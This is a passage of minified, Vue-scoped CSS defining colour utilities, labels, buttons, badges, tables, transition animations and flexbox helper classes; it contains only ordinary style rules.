5)}.bg-default-after[data-v-e59be3b4]:after,.bg-default-before[data-v-e59be3b4]:before,.bg-default[data-v-e59be3b4]{background-color:#ccc}.bg-default-after-transparency[data-v-e59be3b4]:after,.bg-default-before-transparency[data-v-e59be3b4]:before,.bg-default-transparency[data-v-e59be3b4]{background-color:hsla(0,0%,80%,.5)}.bg-white-after[data-v-e59be3b4]:after,.bg-white-before[data-v-e59be3b4]:before,.bg-white[data-v-e59be3b4]{background-color:#fff}.bg-white-after-transparency[data-v-e59be3b4]:after,.bg-white-before-transparency[data-v-e59be3b4]:before,.bg-white-transparency[data-v-e59be3b4]{background-color:hsla(0,0%,100%,.5)}.bg-black-after[data-v-e59be3b4]:after,.bg-black-before[data-v-e59be3b4]:before,.bg-black[data-v-e59be3b4]{background-color:#000}.bg-black-after-transparency[data-v-e59be3b4]:after,.bg-black-before-transparency[data-v-e59be3b4]:before,.bg-black-transparency[data-v-e59be3b4]{background-color:rgba(0,0,0,.5)}.fill-primary path[data-v-e59be3b4]{fill:#1e90ff}.fill-secondary path[data-v-e59be3b4]{fill:#747474}.fill-third path[data-v-e59be3b4]{fill:#ccc}.fill-success path[data-v-e59be3b4]{fill:#9acd32}.fill-danger path[data-v-e59be3b4]{fill:#ff4500}.fill-grey path[data-v-e59be3b4]{fill:#999}.fill-info path[data-v-e59be3b4]{fill:#17a2b8}.fill-warning path[data-v-e59be3b4]{fill:#ffa300}.fill-light path[data-v-e59be3b4]{fill:#f5f5f5}.fill-dark path[data-v-e59be3b4]{fill:#24292e}.fill-default path[data-v-e59be3b4]{fill:#ccc}.fill-white path[data-v-e59be3b4]{fill:#fff}.fill-black path[data-v-e59be3b4]{fill:#000}.label[data-v-e59be3b4]{border-radius:2px;color:#fff;font-size:.714em;padding:2px 4px}.label-primary[data-v-e59be3b4],.label[data-v-e59be3b4]{background-color:#1e90ff}.label-primary-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #1e90ff;color:#1e90ff}.label-secondary[data-v-e59be3b4]{background-color:#747474}.label-secondary-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #747474;color:#747474}.label-third[data-v-e59be3b4]{background-color:#ccc}.label-third-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ccc;color:#ccc}.label-success[data-v-e59be3b4]{background-color:#9acd32}.label-success-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #9acd32;color:#9acd32}.label-danger[data-v-e59be3b4]{background-color:#ff4500}.label-danger-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ff4500;color:#ff4500}.label-grey[data-v-e59be3b4]{background-color:#999}.label-grey-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #999;color:#999}.label-info[data-v-e59be3b4]{background-color:#17a2b8}.label-info-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #17a2b8;color:#17a2b8}.label-warning[data-v-e59be3b4]{background-color:#ffa300}.label-warning-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ffa300;color:#ffa300}.label-light[data-v-e59be3b4]{background-color:#f5f5f5}.label-light-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #f5f5f5;color:#f5f5f5}.label-dark[data-v-e59be3b4]{background-color:#24292e}.label-dark-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #24292e;color:#24292e}.label-default[data-v-e59be3b4]{background-color:#ccc}.label-default-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ccc;color:#ccc}.label-white[data-v-e59be3b4]{background-color:#fff}.label-white-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #fff;color:#fff}.label-black[data-v-e59be3b4]{background-color:#000}.label-black-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #000;color:#000}.dot[data-v-e59be3b4]{border-radius:6px;height:6px;width:6px}.dot-primary[data-v-e59be3b4],.dot[data-v-e59be3b4]{background-color:#1e90ff}.dot-primary-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #1e90ff;color:#1e90ff}.dot-secondary[data-v-e59be3b4]{background-color:#747474}.dot-secondary-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #747474;color:#747474}.dot-third[data-v-e59be3b4]{background-color:#ccc}.dot-third-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ccc;color:#ccc}.dot-success[data-v-e59be3b4]{background-color:#9acd32}.dot-success-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #9acd32;color:#9acd32}.dot-danger[data-v-e59be3b4]{background-color:#ff4500}.dot-danger-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ff4500;color:#ff4500}.dot-grey[data-v-e59be3b4]{background-color:#999}.dot-grey-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #999;color:#999}.dot-info[data-v-e59be3b4]{background-color:#17a2b8}.dot-info-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #17a2b8;color:#17a2b8}.dot-warning[data-v-e59be3b4]{background-color:#ffa300}.dot-warning-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ffa300;color:#ffa300}.dot-light[data-v-e59be3b4]{background-color:#f5f5f5}.dot-light-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #f5f5f5;color:#f5f5f5}.dot-dark[data-v-e59be3b4]{background-color:#24292e}.dot-dark-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #24292e;color:#24292e}.dot-default[data-v-e59be3b4]{background-color:#ccc}.dot-default-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ccc;color:#ccc}.dot-white[data-v-e59be3b4]{background-color:#fff}.dot-white-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #fff;color:#fff}.dot-black[data-v-e59be3b4]{background-color:#000}.dot-black-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #000;color:#000}a[data-v-e59be3b4]{color:#1e90ff;text-decoration:none}a[data-v-e59be3b4]:focus,a[data-v-e59be3b4]:hover{text-decoration:underline}.btn[data-v-e59be3b4]{-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit;background-color:#1e90ff;border:1px solid transparent;border-radius:8px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:inherit;line-height:1;margin:0;outline:none;overflow:visible;padding:12px 20px;text-decoration:none;-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.btn[data-v-e59be3b4]:focus,.btn[data-v-e59be3b4]:hover{background-color:#0077ea}.btn.active[data-v-e59be3b4]{background-color:#1e90ff}.btn.active[data-v-e59be3b4],.btn[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn.active[data-v-e59be3b4],.btn[data-v-e59be3b4]:focus,.btn[data-v-e59be3b4]:hover{text-decoration:none}.btn--rounded[data-v-e59be3b4]{border-radius:50px}.btn--block[data-v-e59be3b4]{width:100%}.btn--lg[data-v-e59be3b4]{font-size:1.143em;padding:16px 22px}.btn--md[data-v-e59be3b4]{font-size:1em;padding:10px 20px}.btn--sm[data-v-e59be3b4]{font-size:.857em;padding:9px 15px}.btn--mini[data-v-e59be3b4]{font-size:.857em;padding:7px 15px}.btn--fab[data-v-e59be3b4]{border-radius:50%;height:40px;padding:0;width:40px}.btn--fab.btn--lg[data-v-e59be3b4]{height:50px;width:50px}.btn--fab.btn--md[data-v-e59be3b4]{height:36px;width:36px}.btn--fab.btn--sm[data-v-e59be3b4]{height:32px;width:32px}.btn--fab.btn--mini[data-v-e59be3b4]{height:28px;width:28px}.btn--light[data-v-e59be3b4],.btn--white[data-v-e59be3b4]{color:#747474}.btn--primary[data-v-e59be3b4]{background-color:#1e90ff}.btn--primary[data-v-e59be3b4]:focus,.btn--primary[data-v-e59be3b4]:hover{background-color:#0077ea}.btn--primary.active[data-v-e59be3b4]{background-color:#1e90ff}.btn--primary.active[data-v-e59be3b4],.btn--primary[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn--primary--outline[data-v-e59be3b4]{background-color:rgba(30,144,255,.05);border:1px solid #1e90ff;color:#1e90ff}.btn--primary--outline.active[data-v-e59be3b4],.btn--primary--outline[data-v-e59be3b4]:focus,.btn--primary--outline[data-v-e59be3b4]:hover{background-color:#1e90ff;color:#fff}.btn--primary--outline.active[data-v-e59be3b4],.btn--primary--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn--secondary[data-v-e59be3b4]{background-color:#747474}.btn--secondary[data-v-e59be3b4]:focus,.btn--secondary[data-v-e59be3b4]:hover{background-color:#5b5b5b}.btn--secondary.active[data-v-e59be3b4]{background-color:#747474}.btn--secondary.active[data-v-e59be3b4],.btn--secondary[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5)}.btn--secondary--outline[data-v-e59be3b4]{background-color:hsla(0,0%,46%,.05);border:1px solid #747474;color:#747474}.btn--secondary--outline.active[data-v-e59be3b4],.btn--secondary--outline[data-v-e59be3b4]:focus,.btn--secondary--outline[data-v-e59be3b4]:hover{background-color:#747474;color:#fff}.btn--secondary--outline.active[data-v-e59be3b4],.btn--secondary--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5)}.btn--third[data-v-e59be3b4]{background-color:#ccc}.btn--third[data-v-e59be3b4]:focus,.btn--third[data-v-e59be3b4]:hover{background-color:#b3b3b3}.btn--third.active[data-v-e59be3b4]{background-color:#ccc}.btn--third.active[data-v-e59be3b4],.btn--third[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--third--outline[data-v-e59be3b4]{background-color:hsla(0,0%,80%,.05);border:1px solid #ccc;color:#ccc}.btn--third--outline.active[data-v-e59be3b4],.btn--third--outline[data-v-e59be3b4]:focus,.btn--third--outline[data-v-e59be3b4]:hover{background-color:#ccc;color:#fff}.btn--third--outline.active[data-v-e59be3b4],.btn--third--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--success[data-v-e59be3b4]{background-color:#9acd32}.btn--success[data-v-e59be3b4]:focus,.btn--success[data-v-e59be3b4]:hover{background-color:#7ba428}.btn--success.active[data-v-e59be3b4]{background-color:#9acd32}.btn--success.active[data-v-e59be3b4],.btn--success[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(154,205,50,.5);box-shadow:0 0 0 .143rem rgba(154,205,50,.5)}.btn--success--outline[data-v-e59be3b4]{background-color:rgba(154,205,50,.05);border:1px solid #9acd32;color:#9acd32}.btn--success--outline.active[data-v-e59be3b4],.btn--success--outline[data-v-e59be3b4]:focus,.btn--success--outline[data-v-e59be3b4]:hover{background-color:#9acd32;color:#fff}.btn--success--outline.active[data-v-e59be3b4],.btn--success--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(154,205,50,.5);box-shadow:0 0 0 .143rem rgba(154,205,50,.5)}.btn--danger[data-v-e59be3b4]{background-color:#ff4500}.btn--danger[data-v-e59be3b4]:focus,.btn--danger[data-v-e59be3b4]:hover{background-color:#cc3700}.btn--danger.active[data-v-e59be3b4]{background-color:#ff4500}.btn--danger.active[data-v-e59be3b4],.btn--danger[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,69,0,.5);box-shadow:0 0 0 .143rem rgba(255,69,0,.5)}.btn--danger--outline[data-v-e59be3b4]{background-color:rgba(255,69,0,.05);border:1px solid #ff4500;color:#ff4500}.btn--danger--outline.active[data-v-e59be3b4],.btn--danger--outline[data-v-e59be3b4]:focus,.btn--danger--outline[data-v-e59be3b4]:hover{background-color:#ff4500;color:#fff}.btn--danger--outline.active[data-v-e59be3b4],.btn--danger--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,69,0,.5);box-shadow:0 0 0 .143rem rgba(255,69,0,.5)}.btn--grey[data-v-e59be3b4]{background-color:#999}.btn--grey[data-v-e59be3b4]:focus,.btn--grey[data-v-e59be3b4]:hover{background-color:grey}.btn--grey.active[data-v-e59be3b4]{background-color:#999}.btn--grey.active[data-v-e59be3b4],.btn--grey[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5)}.btn--grey--outline[data-v-e59be3b4]{background-color:hsla(0,0%,60%,.05);border:1px solid #999;color:#999}.btn--grey--outline.active[data-v-e59be3b4],.btn--grey--outline[data-v-e59be3b4]:focus,.btn--grey--outline[data-v-e59be3b4]:hover{background-color:#999;color:#fff}.btn--grey--outline.active[data-v-e59be3b4],.btn--grey--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5)}.btn--info[data-v-e59be3b4]{background-color:#17a2b8}.btn--info[data-v-e59be3b4]:focus,.btn--info[data-v-e59be3b4]:hover{background-color:#117a8b}.btn--info.active[data-v-e59be3b4]{background-color:#17a2b8}.btn--info.active[data-v-e59be3b4],.btn--info[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(23,162,184,.5);box-shadow:0 0 0 .143rem rgba(23,162,184,.5)}.btn--info--outline[data-v-e59be3b4]{background-color:rgba(23,162,184,.05);border:1px solid #17a2b8;color:#17a2b8}.btn--info--outline.active[data-v-e59be3b4],.btn--info--outline[data-v-e59be3b4]:focus,.btn--info--outline[data-v-e59be3b4]:hover{background-color:#17a2b8;color:#fff}.btn--info--outline.active[data-v-e59be3b4],.btn--info--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(23,162,184,.5);box-shadow:0 0 0 .143rem rgba(23,162,184,.5)}.btn--warning[data-v-e59be3b4]{background-color:#ffa300}.btn--warning[data-v-e59be3b4]:focus,.btn--warning[data-v-e59be3b4]:hover{background-color:#cc8200}.btn--warning.active[data-v-e59be3b4]{background-color:#ffa300}.btn--warning.active[data-v-e59be3b4],.btn--warning[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,163,0,.5);box-shadow:0 0 0 .143rem rgba(255,163,0,.5)}.btn--warning--outline[data-v-e59be3b4]{background-color:rgba(255,163,0,.05);border:1px solid #ffa300;color:#ffa300}.btn--warning--outline.active[data-v-e59be3b4],.btn--warning--outline[data-v-e59be3b4]:focus,.btn--warning--outline[data-v-e59be3b4]:hover{background-color:#ffa300;color:#fff}.btn--warning--outline.active[data-v-e59be3b4],.btn--warning--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,163,0,.5);box-shadow:0 0 0 .143rem rgba(255,163,0,.5)}.btn--light[data-v-e59be3b4]{background-color:#f5f5f5}.btn--light[data-v-e59be3b4]:focus,.btn--light[data-v-e59be3b4]:hover{background-color:#dcdcdc}.btn--light.active[data-v-e59be3b4]{background-color:#f5f5f5}.btn--light.active[data-v-e59be3b4],.btn--light[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5)}.btn--light--outline[data-v-e59be3b4]{background-color:hsla(0,0%,96%,.05);border:1px solid #f5f5f5;color:#f5f5f5}.btn--light--outline.active[data-v-e59be3b4],.btn--light--outline[data-v-e59be3b4]:focus,.btn--light--outline[data-v-e59be3b4]:hover{background-color:#f5f5f5;color:#fff}.btn--light--outline.active[data-v-e59be3b4],.btn--light--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5)}.btn--dark[data-v-e59be3b4]{background-color:#24292e}.btn--dark[data-v-e59be3b4]:focus,.btn--dark[data-v-e59be3b4]:hover{background-color:#0e1011}.btn--dark.active[data-v-e59be3b4]{background-color:#24292e}.btn--dark.active[data-v-e59be3b4],.btn--dark[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(36,41,46,.5);box-shadow:0 0 0 .143rem rgba(36,41,46,.5)}.btn--dark--outline[data-v-e59be3b4]{background-color:rgba(36,41,46,.05);border:1px solid #24292e;color:#24292e}.btn--dark--outline.active[data-v-e59be3b4],.btn--dark--outline[data-v-e59be3b4]:focus,.btn--dark--outline[data-v-e59be3b4]:hover{background-color:#24292e;color:#fff}.btn--dark--outline.active[data-v-e59be3b4],.btn--dark--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(36,41,46,.5);box-shadow:0 0 0 .143rem rgba(36,41,46,.5)}.btn--default[data-v-e59be3b4]{background-color:#ccc}.btn--default[data-v-e59be3b4]:focus,.btn--default[data-v-e59be3b4]:hover{background-color:#b3b3b3}.btn--default.active[data-v-e59be3b4]{background-color:#ccc}.btn--default.active[data-v-e59be3b4],.btn--default[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--default--outline[data-v-e59be3b4]{background-color:hsla(0,0%,80%,.05);border:1px solid #ccc;color:#ccc}.btn--default--outline.active[data-v-e59be3b4],.btn--default--outline[data-v-e59be3b4]:focus,.btn--default--outline[data-v-e59be3b4]:hover{background-color:#ccc;color:#fff}.btn--default--outline.active[data-v-e59be3b4],.btn--default--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--white[data-v-e59be3b4]{background-color:#fff}.btn--white[data-v-e59be3b4]:focus,.btn--white[data-v-e59be3b4]:hover{background-color:#e6e6e6}.btn--white.active[data-v-e59be3b4]{background-color:#fff}.btn--white.active[data-v-e59be3b4],.btn--white[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5)}.btn--white--outline[data-v-e59be3b4]{background-color:hsla(0,0%,100%,.05);border:1px solid #fff;color:#fff}.btn--white--outline.active[data-v-e59be3b4],.btn--white--outline[data-v-e59be3b4]:focus,.btn--white--outline[data-v-e59be3b4]:hover{background-color:#fff;color:#fff}.btn--white--outline.active[data-v-e59be3b4],.btn--white--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5)}.btn--black.active[data-v-e59be3b4],.btn--black[data-v-e59be3b4],.btn--black[data-v-e59be3b4]:focus,.btn--black[data-v-e59be3b4]:hover{background-color:#000}.btn--black.active[data-v-e59be3b4],.btn--black[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(0,0,0,.5);box-shadow:0 0 0 .143rem rgba(0,0,0,.5)}.btn--black--outline[data-v-e59be3b4]{background-color:rgba(0,0,0,.05);border:1px solid #000;color:#000}.btn--black--outline.active[data-v-e59be3b4],.btn--black--outline[data-v-e59be3b4]:focus,.btn--black--outline[data-v-e59be3b4]:hover{background-color:#000;color:#fff}.btn--black--outline.active[data-v-e59be3b4],.btn--black--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(0,0,0,.5);box-shadow:0 0 0 .143rem rgba(0,0,0,.5)}.btn--default--outline[data-v-e59be3b4]{color:#747474}.btn--disabled[data-v-e59be3b4]:disabled{background-color:#ccc;border:1px solid #ccc;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:not-allowed}.badge[data-v-e59be3b4]{background:#999;border-radius:22px;color:#888;font-size:.857em;font-weight:500;height:22px;line-height:22px;padding:0 5px}.badge-primary[data-v-e59be3b4]{background-color:#1e90ff;color:#fff}.badge-secondary[data-v-e59be3b4]{background-color:#747474;color:#fff}.badge-third[data-v-e59be3b4]{background-color:#ccc;color:#fff}.badge-success[data-v-e59be3b4]{background-color:#9acd32;color:#fff}.badge-danger[data-v-e59be3b4]{background-color:#ff4500;color:#fff}.badge-grey[data-v-e59be3b4]{background-color:#999;color:#fff}.badge-info[data-v-e59be3b4]{background-color:#17a2b8;color:#fff}.badge-warning[data-v-e59be3b4]{background-color:#ffa300;color:#fff}.badge-light[data-v-e59be3b4]{background-color:#f5f5f5;color:#fff}.badge-dark[data-v-e59be3b4]{background-color:#24292e;color:#fff}.badge-default[data-v-e59be3b4]{background-color:#ccc;color:#fff}.badge-white[data-v-e59be3b4]{background-color:#fff;color:#fff}.badge-black[data-v-e59be3b4]{background-color:#000;color:#fff}table.md[data-v-e59be3b4]{border-collapse:collapse;border-radius:8px;border-spacing:0;-webkit-box-shadow:0 0 8px rgba(0,0,0,.2);box-shadow:0 0 8px rgba(0,0,0,.2);font-size:1em;margin-bottom:16px;margin-top:0;overflow:hidden;overflow-wrap:break-word;table-layout:fixed;width:100%;word-break:break-all}table.md tr[data-v-e59be3b4]{background-color:#fff;width:100%}table.md tr td[data-v-e59be3b4],table.md tr th[data-v-e59be3b4]{padding:6px 13px;text-align:left}table.md tr[data-v-e59be3b4]:nth-child(2n){background-color:#f2f2f2}.is-dark table.md[data-v-e59be3b4]{color:#f2f2f2}.is-dark table.md tr[data-v-e59be3b4]{background-color:#21222e}.is-dark table.md tr[data-v-e59be3b4]:nth-child(2n){background-color:#2e2f40}.is-dark table.md tr td.text-muted[data-v-e59be3b4]{color:hsla(0,0%,100%,.3)}.slide-enter-active[data-v-e59be3b4],.slide-leave-active[data-v-e59be3b4]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.slide-enter[data-v-e59be3b4],.slide-leave-to[data-v-e59be3b4]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);z-index:998}.tags-enter-active[data-v-e59be3b4],.tags-leave-active[data-v-e59be3b4]{opacity:1;position:absolute;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s}.tags-enter[data-v-e59be3b4],.tags-leave-to[data-v-e59be3b4]{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slideinvert-enter-active[data-v-e59be3b4],.slideinvert-leave-active[data-v-e59be3b4]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.slideinvert-enter[data-v-e59be3b4],.slideinvert-leave-to[data-v-e59be3b4]{opacity:0;-webkit-transform:translateY(40px);transform:translateY(40px);z-index:998}.slidenext-enter-active[data-v-e59be3b4],.slidenext-leave-active[data-v-e59be3b4],.slideprev-enter-active[data-v-e59be3b4],.slideprev-leave-active[data-v-e59be3b4]{position:absolute;-webkit-transition:all .3s;transition:all .3s}.slidenext-enter[data-v-e59be3b4],.slideprev-leave-to[data-v-e59be3b4]{-webkit-transform:translateX(100%);transform:translateX(100%)}.slidenext-leave-to[data-v-e59be3b4],.slideprev-enter[data-v-e59be3b4]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slidevnext-enter-active[data-v-e59be3b4],.slidevnext-leave-active[data-v-e59be3b4],.slidevprev-enter-active[data-v-e59be3b4],.slidevprev-leave-active[data-v-e59be3b4]{position:absolute;-webkit-transition:all .3s;transition:all .3s}.slidevnext-enter[data-v-e59be3b4],.slidevprev-leave-to[data-v-e59be3b4]{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.slidevnext-leave-to[data-v-e59be3b4],.slidevprev-enter[data-v-e59be3b4]{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (max-width:415px){.slide-enter-active[data-v-e59be3b4],.slide-leave-active[data-v-e59be3b4],.slideinvert-enter-active[data-v-e59be3b4],.slideinvert-leave-active[data-v-e59be3b4]{-webkit-transition:all 0s;transition:all 0s}}.spinner-anim[data-v-e59be3b4]{-webkit-animation:spin-data-v-e59be3b4 .6s linear infinite;animation:spin-data-v-e59be3b4 .6s linear infinite}@-webkit-keyframes spin-data-v-e59be3b4{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin-data-v-e59be3b4{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.dialog-fade-enter-active .dialog-animation[data-v-e59be3b4]{-webkit-animation:dialog-fade-in-data-v-e59be3b4 .4s;animation:dialog-fade-in-data-v-e59be3b4 .4s}.dialog-fade-leave-active .dialog-animation[data-v-e59be3b4]{-webkit-animation:dialog-fade-out-data-v-e59be3b4 .4s;animation:dialog-fade-out-data-v-e59be3b4 .4s}@-webkit-keyframes dialog-fade-in-data-v-e59be3b4{0%{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes dialog-fade-in-data-v-e59be3b4{0%{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes dialog-fade-out-data-v-e59be3b4{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}}@keyframes dialog-fade-out-data-v-e59be3b4{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}}.expand-enter-active[data-v-e59be3b4],.expand-leave-active[data-v-e59be3b4]{overflow:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity,height;transition-property:opacity,height}.expand-enter[data-v-e59be3b4],.expand-leave-to[data-v-e59be3b4]{height:0;opacity:0}.scale-enter-active[data-v-e59be3b4],.scale-leave-active[data-v-e59be3b4]{opacity:1;-webkit-transition:all .3s cubic-bezier(.4,.52,.26,.9);transition:all .3s cubic-bezier(.4,.52,.26,.9);z-index:1}.scale-enter[data-v-e59be3b4],.scale-leave-to[data-v-e59be3b4]{opacity:.4;-webkit-transform:scale(0);transform:scale(0);z-index:1}@-webkit-keyframes loading-data-v-e59be3b4{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}.flip-list-move[data-v-e59be3b4]{-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s}.over-hid[data-v-e59be3b4]{overflow:hidden}.pos-r[data-v-e59be3b4]{position:relative}.pos-a[data-v-e59be3b4]{position:absolute}.flex[data-v-e59be3b4]{display:-webkit-box;display:-ms-flexbox;display:flex}.flex.fluid[data-v-e59be3b4]{width:100%}.flex.direction-column[data-v-e59be3b4]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex.direction-column-reverse[data-v-e59be3b4]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex.direction-row[data-v-e59be3b4]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex.direction-row-reverse[data-v-e59be3b4]{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex.align-center[data-v-e59be3b4]{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex.align-start[data-v-e59be3b4]{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex.align-end[data-v-e59be3b4]{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex.justify-start[data-v-e59be3b4]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex.justify-end[data-v-e59be3b4]{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex.justify-center[data-v-e59be3b4]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex.space-between[data-v-e59be3b4]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex.space-around[data-v-e59be3b4]{-ms-flex-pack:distribute;justify-content:space-around}.flex.flex-center[data-v-e59be3b4]{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.flex.flex--wrap[data-v-e59be3b4]{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.flex--grow[data-v-e59be3b4]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.flex-fill[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-fixed[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.flex-1[data-v-e59be3b4]{-webkit-box-flex:1;-ms-flex:1;flex:1}.flex-100[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.flex-75[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 75%;flex:0 1 